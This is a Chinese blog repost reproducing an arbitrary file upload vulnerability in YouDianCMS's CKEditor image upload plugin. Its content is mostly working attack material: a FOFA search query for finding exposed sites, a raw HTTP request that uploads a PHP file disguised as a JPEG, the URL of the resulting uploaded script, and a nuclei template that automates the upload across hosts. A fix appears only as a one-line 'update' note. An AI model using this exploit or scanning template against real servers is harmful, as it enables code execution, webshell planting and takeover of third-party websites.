热门标签
热门文章
- 1vue cli创建typescript项目
- 2yml格式或者叫做YAML格式数据学习_java配置文件yml和yaml书写格式一致吗
- 3Element ui Table组件动态控制列的显示隐藏_vue2 element 表格显示隐藏
- 41235813找规律第100个数_模块刷题计划第15周第5天,判断 图形推理13国考视频讲解...
- 5神经网络语言模型基本原理和实践_文本向量化的原理
- 6湖南文理学院c语言题库,湖南文理学院_通讯录管理系统课程设计归纳总结报告书(C语言)(21页)-原创力文档...
- 7STM32平衡小车 TB6612电机驱动学习
- 8Jenkins插件下载失败或下载慢或报错There were errors checking the update sites: SSLHandshakeException: sun.secu解决方案_jenkins update site url替换无效
- 9java 自定义模板 打印插件_Image J的插件增强版Fiji,了解一下?
- 10分类算法(数据挖掘)
当前位置: article > 正文
YouDianCMS 友点系统 CKEditor 任意文件上传_ckeditor漏洞
作者:小丑西瓜9 | 2024-04-20 08:36:52
赞
踩
ckeditor漏洞
YouDianCMS 友点系统 CKEditor 任意文件上传漏洞复现
1.漏洞介绍
友点CMS存在任意文件上传漏洞,攻击者通过漏洞可以上传恶意文件,获取服务器权限
2.漏洞编号
| CVE | CNVD | CNNVD |
|---|---|---|
| - | - | - |
3.影响范围
| 名称 | 版本号 |
|---|---|
| - |
4.检索特征
FOFA:app=“友点建站-CMS” && product=“友点建站-CMS”
5.POC
POST /Public/ckeditor/plugins/multiimage/dialogs/image_upload.php HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0 Content-Length: 185 Accept: */* Accept-Encoding: gzip, deflate, br Connection: close Content-Type: multipart/form-data; boundary=cadc403efc1ad12f5fcce44c172baad2 --cadc403efc1ad12f5fcce44c172baad2 Content-Disposition: form-data; name="files"; filename="c.php" Content-Type: image/jpg <?php phpinfo();?> --cadc403efc1ad12f5fcce44c172baad2--
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16

http://127.0.0.1/Public/image/uploads/1709524862134.php

nuclei脚本
id: YouDianCMS-upload info: name: YouDianCMS-upload author: test severity: info description: description reference: - https:// tags: tags http: - raw: - | POST /Public/ckeditor/plugins/multiimage/dialogs/image_upload.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0 Accept-Encoding: gzip, deflate, br Accept: */* Connection: close Content-Type: multipart/form-data; boundary=cadc403efc1ad12f5fcce44c172baad2 Host: {{Hostname}} Content-Length: 179 --cadc403efc1ad12f5fcce44c172baad2 Content-Disposition: form-data; name="files"; filename="c.php" Content-Type: image/jpg <?php phpinfo();?> --cadc403efc1ad12f5fcce44c172baad2-- matchers-condition: and matchers: - type: word part: body words: - - type: status status: - 200
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
6.修复建议
更新到最新版本
7.参考信息
https://mp.weixin.qq.com/s/oiNffCThHJsfLhePlZjTBA
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/小丑西瓜9/article/detail/456392
推荐阅读
相关标签



